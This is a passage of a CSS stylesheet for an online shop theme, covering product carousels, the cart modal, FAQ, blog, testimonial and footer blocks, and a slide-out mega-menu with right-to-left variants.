.order-confirmation-table .font-weight-bold {
  color: #333; }

#checkout .box-top .col-info #_desktop_cart .header a:after,
#checkout .box-top .col-info #_desktop_cart .header a:before {
  display: none; }

#registration-form .card-block > h4 {
  text-align: center;
  font-size: 18px;
  margin: 20px 0; }

/*update product image more infor*/
.owl-carousel .owl-item {
  position: relative; }

.owl-carousel .owl-item:hover {
  z-index: 9; }

.leo-more-info .thumbs_list li a img {
  max-width: 100%; }

.leo-more-info .thumbs_list {
  margin-top: 35px; }

.leo-more-info .thumbs_list li a {
  margin: 0; }

.leo-more-info .thumbs_list li {
  padding: 5px;
  width: 80px; }

.leo-more-info .view_scroll_left,
.leo-more-info .view_scroll_right {
  width: 100%;
  text-align: center; }

.owl-item.active.last .thumbnail-container .leo-more-info {
  left: 0;
  right: auto; }

.owl-item.active.last .thumbnail-container:hover .leo-more-info {
  width: 90px;
  opacity: 1;
  filter: alpha(opacity=100);
  right: auto;
  left: -90px; }

@media (max-width: 1439px) {
  .leo-more-info .thumbs_list {
    margin-top: 15px;
    margin-bottom: 15px;
    height: 300px; }

  .leo-more-info .view_scroll_left {
    margin-top: 0px; } }
@media (max-width: 991px) {
  .leo-more-info {
    display: none; } }
.product-variants > .product-variants-item select {
  width: auto; }

/*end update product image more infor*/
.leoquicklogin-cssload-speeding-wheel {
  width: 20px;
  height: 20px; }

.product-detail .description-short {
  margin-bottom: 30px; }
.product-detail .product-prices {
  margin: 25px 0; }

@media (max-width: 767px) {
  .leo-modal-review .new_review_form_content {
    text-align: left; }
    .rtl .leo-modal-review .new_review_form_content {
      text-align: right; }
  .leo-modal-review .product-info {
    width: 40%;
    display: none; }
  .leo-modal-review .new_review_form_content {
    width: 100%; }

  #blockcart-modal .modal-title {
    font-size: 14px;
    text-align: center; }
  #blockcart-modal .divide-right {
    padding-bottom: 10px;
    border-bottom: 1px solid #eee;
    margin-bottom: 20px; }
    #blockcart-modal .divide-right > .row {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex; }
  #blockcart-modal .product-image {
    max-width: 100px; }
  #blockcart-modal .product-name {
    font-size: 16px; }
  #blockcart-modal .cart-products-count {
    font-size: 14px; }
  #blockcart-modal p {
    margin-bottom: 10px; }
  #blockcart-modal .cart-content-btn {
    margin-top: 20px;
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex; }
    #blockcart-modal .cart-content-btn .btn {
      width: 50%;
      padding: 10px 15px; }
      #blockcart-modal .cart-content-btn .btn i {
        display: none; } }
  @media (max-width: 767px) and (max-width: 480px) {
    #blockcart-modal .cart-content-btn {
      display: block; }
      #blockcart-modal .cart-content-btn .btn {
        width: 100%;
        margin: 10px 0 0; } }

.box-faqpage {
  font-size: 13px;
  font-weight: 400; }
  .box-faqpage .block-toggler .navbar-toggler {
    top: 2px; }
  .box-faqpage .ApColumn .block {
    margin-bottom: 0px; }
  .box-faqpage .ApHtml .title_block {
    border-bottom: 2px solid #e5e5e5;
    background: #f5f5f5;
    padding: 10px 30px;
    font-size: 13px;
    margin: 0 0 10px;
    border-radius: 4px;
    color: #666;
    line-height: 1.5;
    transition: all .4s; }
    .box-faqpage .ApHtml .title_block:before {
      font-family: "FontAwesome";
      content: "\f059";
      top: 11px;
      left: 10px;
      background: none;
      color: #f11d22;
      transition: all .4s;
      position: absolute; }
      .rtl .box-faqpage .ApHtml .title_block:before {
        right: 10px;
        left: auto; }
  .box-faqpage .ApHtml .block_content:after {
    content: "";
    display: block;
    clear: both; }
  .box-faqpage .ApHtml .title[aria-expanded="true"] {
    color: #fff; }
    .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block {
      border-bottom: 2px solid #f11d22;
      background: #222;
      color: #fff; }
      .box-faqpage .ApHtml .title[aria-expanded="true"] .title_block:before {
        color: #fff; }

.product-detail .leo-more-cdown ul {
  margin: 20px 0; }

.box-outteam .ApColumn .block {
  margin-bottom: 30px; }
.box-outteam .ApImage {
  position: relative; }
  .box-outteam .ApImage .image_description {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    background: #fff;
    padding: 20px;
    font-size: 12px;
    line-height: 1.75;
    opacity: 0;
    transition: all .2s;
    overflow: hidden; }
    .box-outteam .ApImage .image_description strong {
      color: #222; }
    @media (max-width: 1199px) {
      .box-outteam .ApImage .image_description p:last-child {
        display: none; } }
  .box-outteam .ApImage:hover .image_description {
    opacity: 1; }

.leo-pro-attr-section .leo-bt-select-attr {
  font-size: 10px;
  overflow: hidden;
  text-overflow: ellipsis;
  padding: 10px 25px 10px 15px;
  position: relative;
  text-align: left;
  margin: 5px 0; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    padding: 10px 15px 10px 25px; }
  .rtl .leo-pro-attr-section .leo-bt-select-attr {
    text-align: right; }
  .leo-pro-attr-section .leo-bt-select-attr:after {
    position: absolute;
    top: 18px;
    right: 15px; }
    .rtl .leo-pro-attr-section .leo-bt-select-attr:after {
      left: 15px;
      right: auto; }

.thumbnail-container .leo_cart_quantity {
  margin: 5px 0; }

.delivery-options img {
  max-width: 40px;
  height: auto; }

/*fix leo-more-cdown in product detail*/
.category-products .owl-item.active + .active + .active + .active .leo-more-info,
.product-accessories .owl-item.active + .active + .active + .active .leo-more-info {
  right: auto;
  left: 0; }
.category-products .owl-item.active + .active + .active + .active .thumbnail-container:hover .leo-more-info,
.product-accessories .owl-item.active + .active + .active + .active .thumbnail-container:hover .leo-more-info {
  right: auto;
  left: -90px; }

.block-category.card {
  border: 0;
  box-shadow: none;
  padding: 0;
  margin: 0; }
  .block-category.card h1 {
    margin: 0 0 20px; }
  .block-category.card > div {
    margin: 0 0 30px; }
  .block-category.card .category-cover img {
    max-width: 100%; }

.page-heading {
  margin: 0 0 20px; }

@media (max-width: 1920px) {
  .box-padding800 .ApSlideShow {
    position: relative;
    padding-bottom: 42%;
    overflow: hidden; }
    .box-padding800 .ApSlideShow .bannercontainer {
      position: absolute;
      top: 0;
      left: 0; } }
/* Css new */
.box-img-cate {
  padding-top: 40px; }
  @media (max-width: 575px) {
    .box-img-cate {
      padding-top: 30px; } }

.box-product {
  padding-top: 90px;
  padding-bottom: 90px; }
  @media (max-width: 991px) {
    .box-product {
      padding-top: 50px;
      padding-bottom: 50px; } }
  @media (max-width: 575px) {
    .box-product {
      padding-top: 30px;
      padding-bottom: 30px; } }

.box-cate-product {
  padding-top: 80px;
  padding-bottom: 40px;
  position: relative; }
  @media (max-width: 991px) {
    .box-cate-product {
      padding-top: 40px;
      padding-bottom: 20px; } }
  @media (max-width: 575px) {
    .box-cate-product {
      padding-top: 30px;
      padding-bottom: 10px; } }
  .box-cate-product:before {
    content: '';
    width: calc(100% - 30px);
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    top: 0;
    left: 0px;
    right: 0px;
    margin: auto; }
  .box-cate-product .thumbnail-container {
    margin-bottom: 25px; }
  .box-cate-product .ApColumn:nth-child(3) {
    position: static; }
  .box-cate-product .widget-category_image .block_content > ul {
    width: 100%; }
    .box-cate-product .widget-category_image .block_content > ul:first-child {
      padding-right: 0;
      margin-bottom: 0; }
      .rtl .box-cate-product .widget-category_image .block_content > ul:first-child {
        padding-left: 0;
        padding-right: inherit; }
  .box-cate-product .title_block {
    font-size: 40px;
    line-height: 50px;
    color: #222;
    padding: 0;
    margin: 0 0 10px;
    font-family: "Eina03-600";
    margin-bottom: 60px;
    margin-left: 30px; }
    .rtl .box-cate-product .title_block {
      margin-right: 30px;
      margin-left: inherit; }
    @media (max-width: 991px) {
      .box-cate-product .title_block {
        margin-bottom: 30px;
        font-size: 30px;
        line-height: 40px; } }
    @media (max-width: 767px) {
      .box-cate-product .title_block {
        text-align: center; }
        [dir="rtl"] .box-cate-product .title_block {
          text-align: center; } }
    @media (max-width: 575px) {
      .box-cate-product .title_block {
        font-size: 25px;
        line-height: 35px; } }
  .box-cate-product .ApTabs.tabs-top {
    position: relative; }
  .box-cate-product .ApTabs .nav-tabs {
    padding: 0;
    position: absolute;
    top: -102px;
    right: 0; }
    .rtl .box-cate-product .ApTabs .nav-tabs {
      left: 0;
      right: auto; }
    @media (max-width: 991px) {
      .box-cate-product .ApTabs .nav-tabs {
        top: 52px; } }
    @media (max-width: 767px) {
      .box-cate-product .ApTabs .nav-tabs {
        position: static;
        padding: 30px 0;
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-lines: multiple;
        -moz-box-lines: multiple;
        box-lines: multiple;
        -webkit-flex-wrap: wrap;
        -moz-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -moz-box-pack: center;
        box-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        -o-justify-content: center;
        justify-content: center;
        -ms-flex-pack: center; } }
    .box-cate-product .ApTabs .nav-tabs li + .nav-item {
      margin-left: 20px; }
      .rtl .box-cate-product .ApTabs .nav-tabs li + .nav-item {
        margin-right: 20px;
        margin-left: inherit; }
      @media (max-width: 991px) {
        .box-cate-product .ApTabs .nav-tabs li + .nav-item {
          margin-left: 5px; }
          .rtl .box-cate-product .ApTabs .nav-tabs li + .nav-item {
            margin-right: 5px;
            margin-left: inherit; } }
    .box-cate-product .ApTabs .nav-tabs li a {
      font-size: 16px;
      font-family: "Eina03-600";
      line-height: 20px;
      color: #777777;
      padding: 0 10px;
      -webkit-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      -moz-box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      -webkit-box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      -o-box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      -ms-box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      box-shadow: 0px 0px 0px 0px rgba(235, 112, 37, 0.3) inset;
      text-transform: inherit;
      border: none;
      margin: 10px 0; }
      @media (max-width: 767px) {
        .box-cate-product .ApTabs .nav-tabs li a {
          font-size: 14px; } }
      .box-cate-product .ApTabs .nav-tabs li a:hover {
        -moz-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        -webkit-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        -o-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        -ms-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
        border: none; }
  .box-cate-product .nav-tabs .nav-link.active,
  .box-cate-product .nav-tabs .nav-link.active:focus,
  .box-cate-product .nav-tabs .nav-link.active:hover,
  .box-cate-product .nav-tabs .nav-item.open .nav-link,
  .box-cate-product .nav-tabs .nav-item.open .nav-link:focus,
  .box-cate-product .nav-tabs .nav-item.open .nav-link:hover {
    background-color: transparent;
    color: #222;
    -moz-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -webkit-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -o-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -ms-box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    box-shadow: 0px -6px 0px 0px rgba(235, 112, 37, 0.3) inset;
    border: none; }

.box-newbanner {
  padding: 100px 0; }
  @media (max-width: 991px) {
    .box-newbanner {
      padding: 50px 0; } }
  @media (max-width: 575px) {
    .box-newbanner {
      padding: 30px 0; } }
  @media (min-width: 1200px) {
    .box-newbanner .ApColumn {
      width: 50%;
      float: right;
      padding-left: 200px; }
      .rtl .box-newbanner .ApColumn {
        float: left; }
      .rtl .box-newbanner .ApColumn {
        padding-right: 200px;
        padding-left: inherit; } }
  @media (max-width: 1199px) {
    .box-newbanner .ApColumn {
      text-align: center; } }
  .box-newbanner .bn-text {
    font-size: 15px;
    letter-spacing: 0.75px;
    line-height: 22px;
    color: #FFFFFF;
    text-transform: uppercase;
    display: inline-block;
    font-family: "Eina03-600";
    padding-left: 19px;
    border-left: 1px solid #FFFFFF;
    text-align: left; }
    .rtl .box-newbanner .bn-text {
      text-align: right; }
  .box-newbanner .box-btn a {
    font-size: 14px;
    letter-spacing: 0.42px;
    font-family: "Eina03-600";
    text-transform: uppercase;
    padding: 15px 55px;
    color: #FFFFFF;
    border: 2px solid;
    display: inline-block; }
    .box-newbanner .box-btn a:hover {
      background-color: #000000;
      border-color: #000000; }
  .box-newbanner .ApImage {
    padding: 60px 0; }
    @media (max-width: 991px) {
      .box-newbanner .ApImage {
        padding: 40px 0; } }
    @media (max-width: 575px) {
      .box-newbanner .ApImage {
        padding: 20px 0; } }
    .box-newbanner .ApImage img {
      max-width: 288px; }
      @media (max-width: 575px) {
        .box-newbanner .ApImage img {
          max-width: 200px; } }

.blog-container {
  text-align: left; }
  .rtl .blog-container {
    text-align: right; }
  .blog-container:hover .left-block img {
    -webkit-transform: scale(1.1) rotate(2deg);
    -moz-transform: scale(1.1) rotate(2deg);
    -ms-transform: scale(1.1) rotate(2deg);
    -o-transform: scale(1.1) rotate(2deg);
    transform: scale(1.1) rotate(2deg); }
  .blog-container .left-block {
    margin-bottom: 1.5em;
    overflow: hidden; }
    .blog-container .left-block img {
      -webkit-transition: all 1s ease;
      -o-transition: all 1s ease;
      transition: all 1s ease; }
  .blog-container .blog-title {
    margin-bottom: 20px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    width: 100%; }
    .blog-container .blog-title a {
      font-size: 20px;
      letter-spacing: 0.2px;
      color: #222222; }
      .blog-container .blog-title a:hover {
        color: #eb7025; }
  .blog-container .blog-meta {
    display: inline-block; }
    .blog-container .blog-meta:after {
      content: '/';
      padding: 0 7px; }
    .blog-container .blog-meta a {
      font-size: 11px;
      color: #222;
      text-transform: uppercase;
      letter-spacing: 0.33px; }
  .blog-container .blog-date {
    display: inline-block;
    font-size: 12px;
    letter-spacing: 0.36px; }
  .blog-container .blog-desc {
    line-height: 24px;
    margin: 1em 0;
    padding-top: 25px;
    position: relative; }
    .blog-container .blog-desc:before {
      position: absolute;
      width: 60px;
      content: "";
      top: 0;
      margin: 0 auto;
      left: 0;
      border-bottom: 1px solid;
      border-color: #eeeeee; }
  .blog-container .link-readmore {
    font-size: 14px;
    line-height: 24px;
    display: inline-block;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    font-family: "Eina03-600";
    padding: 0 10px;
    margin: 10px 0;
    -moz-box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -webkit-box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -o-box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.3) inset;
    -ms-box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.3) inset;
    box-shadow: 0px -9px 0px 0px rgba(235, 112, 37, 0.3) inset; }
    .blog-container .link-readmore:hover {
      -moz-box-shadow: 0px -50px 0px 0px #eb7025 inset;
      -webkit-box-shadow: 0px -50px 0px 0px #eb7025 inset;
      -o-box-shadow: 0px -50px 0px 0px #eb7025 inset;
      -ms-box-shadow: 0px -50px 0px 0px #eb7025 inset;
      box-shadow: 0px -50px 0px 0px #eb7025 inset;
      padding: 10px;
      margin: 0;
      color: #FFFFFF; }

.box-testimonial {
  color: #222222;
  text-align: center;
  padding: 100px 30px 100px 30px; }
  @media (max-width: 991px) {
    .box-testimonial {
      padding: 50px 30px 50px 30px; } }
  @media (min-width: 768px) {
    .box-testimonial .ApRawHtml {
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center;
      -webkit-box-pack: center;
      -moz-box-pack: center;
      box-pack: center;
      -webkit-justify-content: center;
      -moz-justify-content: center;
      -ms-justify-content: center;
      -o-justify-content: center;
      justify-content: center;
      -ms-flex-pack: center; } }
  .box-testimonial .testimonial-content {
    font-size: 30px;
    line-height: 50px;
    font-family: "Eina03-600"; }
    @media (max-width: 991px) and (min-width: 768px) {
      .box-testimonial .testimonial-content {
        width: 55%; } }
    @media (max-width: 767px) {
      .box-testimonial .testimonial-content {
        font-size: 25px; } }
  .box-testimonial .testimonial-details {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: inherit;
    -moz-box-align: inherit;
    box-align: inherit;
    -webkit-align-items: inherit;
    -moz-align-items: inherit;
    -ms-align-items: inherit;
    -o-align-items: inherit;
    align-items: inherit;
    -ms-flex-align: inherit; }
    @media (max-width: 767px) {
      .box-testimonial .testimonial-details {
        -webkit-box-pack: center;
        -moz-box-pack: center;
        box-pack: center;
        -webkit-justify-content: center;
        -moz-justify-content: center;
        -ms-justify-content: center;
        -o-justify-content: center;
        justify-content: center;
        -ms-flex-pack: center; } }
    .box-testimonial .testimonial-details .testimonial-name {
      font-size: 20px;
      font-family: "Eina03-400";
      margin-right: 5px;
      display: -webkit-box;
      display: -moz-box;
      display: box;
      display: -webkit-flex;
      display: -moz-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -moz-box-align: center;
      box-align: center;
      -webkit-align-items: center;
      -moz-align-items: center;
      -ms-align-items: center;
      -o-align-items: center;
      align-items: center;
      -ms-flex-align: center; }
      .rtl .box-testimonial .testimonial-details .testimonial-name {
        margin-left: 5px;
        margin-right: inherit; }
      .box-testimonial .testimonial-details .testimonial-name:before {
        content: "";
        display: inline-block;
        background-color: #000000;
        width: 20px;
        height: 1px;
        margin: 0 10px; }
    .box-testimonial .testimonial-details .testimonial-job {
      font-size: 14px;
      font-family: "Eina03-400Italic"; }

.box-footer {
  padding-bottom: 90px; }
  @media (max-width: 1199px) {
    .box-footer {
      padding-bottom: 0px; } }
  .box-footer .logo {
    margin-bottom: 35px; }
  @media (max-width: 767px) {
    .box-footer .ApRawHtml {
      margin-bottom: 30px; } }

.nqt_address p {
  letter-spacing: 0.14px;
  color: #222222;
  margin-bottom: 20px;
  line-height: 25px; }

.nqt-phonenumber {
  margin-bottom: 10px;
  letter-spacing: 0.14px;
  color: #222222; }

.nqt-email {
  letter-spacing: 0.14px;
  color: #222222;
  padding-bottom: 1px;
  border-bottom: 2px solid #f9d4bd;
  display: inline-block; }
  .nqt-email:hover {
    color: #eb7025; }

.box-copyright {
  padding: 35px 0;
  position: relative; }
  @media (max-width: 1199px) {
    .box-copyright {
      margin-top: 30px; } }
  @media (max-width: 767px) {
    .box-copyright {
      text-align: center; } }
  .box-copyright:before {
    content: '';
    width: calc(100% - 30px);
    height: 1px;
    background-color: #eeeeee;
    position: absolute;
    top: 0;
    left: 0px;
    right: 0px;
    margin: auto; }
  .box-copyright img {
    max-width: 374px;
    float: right;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s; }
    .rtl .box-copyright img {
      float: left; }
    .box-copyright img:hover {
      opacity: 0.75;
      filter: alpha(opacity=75); }
    @media (max-width: 767px) {
      .box-copyright img {
        float: none; }
        [dir="rtl"] .box-copyright img {
          float: none; } }

.nqt-copyright {
  margin-bottom: 0; }
  @media (max-width: 767px) {
    .nqt-copyright {
      margin-bottom: 0; } }
  .nqt-copyright strong {
    color: #222222; }

/* style home 2 */
@media (min-width: 768px) {
  .box-top.home-2 {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center; } }
@media (max-width: 1199px) {
  .box-top.home-2 .ApColumn:nth-child(1) {
    padding-top: 0;
    padding-bottom: 0;
    text-align: left; }
    .rtl .box-top.home-2 .ApColumn:nth-child(1) {
      text-align: right; } }
@media (max-width: 767px) {
  .box-top.home-2 .ApColumn:nth-child(1) {
    text-align: center;
    padding-top: 30px;
    padding-bottom: 10px; }
    [dir="rtl"] .box-top.home-2 .ApColumn:nth-child(1) {
      text-align: center; } }
@media (max-width: 991px) {
  .box-top.home-2 .ApColumn:nth-child(2) {
    display: none; } }
@media (max-width: 767px) {
  .box-top.home-2 .ApColumn:nth-child(3) {
    float: right; }
    .rtl .box-top.home-2 .ApColumn:nth-child(3) {
      float: left; } }

.showmenu {
  font-size: 12px;
  font-family: "Eina03-600";
  color: #222222;
  cursor: pointer;
  width: 90px;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }
  @media (max-width: 991px) {
    .showmenu {
      display: none; } }
  .showmenu.active i:before {
    content: "\e910"; }
  .showmenu i {
    color: #000000;
    font-size: 17px;
    margin-right: 15px; }
    .rtl .showmenu i {
      margin-left: 15px;
      margin-right: inherit; }
  .showmenu:hover {
    color: #eb7025; }
    .showmenu:hover i {
      color: #eb7025; }

.bg-over-lay {
  position: fixed;
  top: 0px;
  left: 0px;
  right: 0px;
  height: 120vh;
  background-color: rgba(51, 51, 51, 0.7);
  z-index: 1000;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  -o-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s; }

.show-over-lay {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  -o-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s; }

.group-nav {
  margin: 0;
  /* Menu */ }
  .group-nav .ApColumn {
    position: static;
    padding: 0; }
  .group-nav .block-social {
    display: none; }
  @media (max-width: 991px) and (min-width: 768px) {
    .group-nav .navbar-header .navbar-toggler {
      border: 0;
      margin-top: 6px; }
      .group-nav .navbar-header .navbar-toggler:hover, .group-nav .navbar-header .navbar-toggler:active, .group-nav .navbar-header .navbar-toggler:focus {
        background-color: transparent;
        color: #eb7025; } }
  @media (max-width: 991px) {
    .group-nav {
      position: absolute;
      top: 15px;
      left: 170px; }
      .rtl .group-nav {
        right: 170px;
        left: auto; } }
  @media (max-width: 767px) {
    .group-nav {
      top: 65px;
      left: 18px; }
      .rtl .group-nav {
        right: 18px;
        left: auto; } }
  @media (min-width: 992px) {
    .group-nav {
      position: fixed;
      top: 0;
      padding: 0;
      width: 300px;
      height: 100%;
      z-index: 9999999;
      background: #353535 !important;
      left: 0;
      text-align: center;
      -webkit-transform: translate(-300px, 0);
      -moz-transform: translate(-300px, 0);
      -ms-transform: translate(-300px, 0);
      -o-transform: translate(-300px, 0);
      transform: translate(-300px, 0);
      -webkit-transition: all 0.5s ease;
      -o-transition: all 0.5s ease;
      transition: all 0.5s ease; }
      .rtl .group-nav {
        right: 0;
        left: auto; }
      [dir="rtl"] .group-nav {
        -webkit-transform: translate(300px, 0);
        -moz-transform: translate(300px, 0);
        -ms-transform: translate(300px, 0);
        -o-transform: translate(300px, 0);
        transform: translate(300px, 0); }
      .group-nav.active-menu {
        -webkit-transform: translate(0, 0);
        -moz-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        transform: translate(0, 0);
        -webkit-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .group-nav > a {
        margin-bottom: 50px;
        display: inline-block;
        width: 100%; }
      .group-nav .block-social {
        display: block;
        position: absolute;
        text-align: left;
        padding-left: 1.2em;
        bottom: 40px;
        float: none;
        width: 100%; }
        .rtl .group-nav .block-social {
          text-align: right; }
        .rtl .group-nav .block-social {
          padding-right: 1.2em;
          padding-left: inherit; }
        .group-nav .block-social li {
          color: #FFFFFF; } }
  .group-nav .wr-logo {
    display: inline-block;
    width: 100%;
    text-align: left;
    padding-left: 1.2em;
    margin-bottom: 40px; }
    .rtl .group-nav .wr-logo {
      text-align: right; }
    .rtl .group-nav .wr-logo {
      padding-right: 1.2em;
      padding-left: inherit; }
  .group-nav .closemenu {
    display: inline-block;
    float: right;
    padding: 15px;
    cursor: pointer; }
    .rtl .group-nav .closemenu {
      float: left; }
    @media (max-width: 991px) {
      .group-nav .closemenu {
        display: none; } }
    .group-nav .closemenu:hover i {
      color: #eb7025; }
  @media (min-width: 992px) {
    .group-nav .leo-megamenu .dropdown-menu {
      top: 90%;
      left: 100%;
      -webkit-transform: translateY(0px);
      -moz-transform: translateY(0px);
      -ms-transform: translateY(0px);
      -o-transform: translateY(0px);
      transform: translateY(0px); }
      .rtl .group-nav .leo-megamenu .dropdown-menu {
        right: 100%;
        left: auto; }
      .group-nav .leo-megamenu .dropdown-menu li a.dropdown-toggle:after {
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg); }
    .group-nav .leo-megamenu .dropdown:hover > .dropdown-menu {
      opacity: 1;
      filter: alpha(opacity=100);
      visibility: visible;
      top: 0; }
    .group-nav .leo-megamenu .dropdown:hover .dropdown-menu {
      top: 0;
      left: 100%; }
      .rtl .group-nav .leo-megamenu .dropdown:hover .dropdown-menu {
        right: 100%;
        left: auto; } }
  .group-nav .leo-megamenu .navbar-nav li {
    position: relative; }
  .group-nav .leo-megamenu .navbar-nav > li {
    float: none;
    width: 100%; }
    [dir="rtl"] .group-nav .leo-megamenu .navbar-nav > li {
      float: none; }
    .group-nav .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
      left: 100%;
      right: auto; }
      [dir="rtl"] .group-nav .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
        right: 100%;
        left: auto; }
      @media (min-width: 1200px) {
        .group-nav .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
          width: 880px !important; } }
      @media (max-width: 1199px) and (min-width: 992px) {
        .group-nav .leo-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu {
          width: 660px !important; } }
    .group-nav .leo-megamenu .navbar-nav > li.parent > a span.menu-title:before, .group-nav .leo-megamenu .navbar-nav > li.parent > a span.menu-title:after {
      display: none; }
    .group-nav .leo-megamenu .navbar-nav > li:first-child > a {
      box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2); }
    .group-nav .leo-megamenu .navbar-nav > li + .nav-item {
      margin-left: 0; }
      .rtl .group-nav .leo-megamenu .navbar-nav > li + .nav-item {
        margin-right: 0;
        margin-left: inherit; }
    .group-nav .leo-megamenu .navbar-nav > li > a {
      display: block;
      color: #FFFFFF;
      font-family: "Eina03-400";
      padding: 0.7em 3em 0.7em 1.2em;
      outline: none;
      -moz-box-shadow: inset 0 -1px rgba(0, 0, 0, 0.15);
      -webkit-box-shadow: inset 0 -1px rgba(0, 0, 0, 0.15);
      -o-box-shadow: inset 0 -1px rgba(0, 0, 0, 0.15);
      -ms-box-shadow: inset 0 -1px rgba(0, 0, 0, 0.15);
      box-shadow: inset 0 -1px rgba(0, 0, 0, 0.15);
      text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
      font-size: 15px;
      -webkit-transition: background 0.3s, box-shadow 0.3s;
      -o-transition: background 0.3s, box-shadow 0.3s;
      transition: background 0.3s, box-shadow 0.3s; }
      .rtl .group-nav .leo-megamenu .navbar-nav > li > a {
        padding: 0.7em 1.2em 0.7em 3em; }
      .group-nav .leo-megamenu .navbar-nav > li > a:before {
        display: none; }
      .group-nav .leo-megamenu .navbar-nav > li > a.dropdown-toggle:after {
        position: absolute;
        right: 0;
        top: 0;
        bottom: 0;
        width: 41px;
        display: -webkit-box;
        display: -moz-box;
        display: box;
        display: -webkit-flex;
        display: -moz-flex;
        display: -ms-flexbox;
        display: flex;
        justify-content: center;
        -webkit-box-align: center;
        -moz-box-align: center;
        box-align: center;
        -webkit-align-items: center;
        -moz-align-items: center;
        -ms-align-items: center;
        -o-align-items: center;
        align-items: center;
        -ms-flex-align: center;
        z-index: 2;
        border-top: 1px solid rgba(0, 0, 0, 0.15);
        background: rgba(0, 0, 0, 0.05);
        font-size: 12px;
        margin: 0;
        -webkit-transform: rotate(-90deg);
        -moz-transform: rotate(-90deg);
        -ms-transform: rotate(-90deg);
        -o-transform: rotate(-90deg);
        transform: rotate(-90deg); }
        .rtl .group-nav .leo-megamenu .navbar-nav > li > a.dropdown-toggle:after {
          left: 0;
          right: auto; }
        [dir="rtl"] .group-nav .leo-megamenu .navbar-nav > li > a.dropdown-toggle:after {
          -webkit-transform: rotate(90deg);
          -moz-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
          -o-transform: rotate(90deg);
